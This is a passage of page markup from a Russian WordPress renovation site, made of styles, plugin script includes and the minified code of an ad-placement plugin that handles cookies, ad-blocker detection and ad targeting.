		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768670561' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"f3f172be33"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" 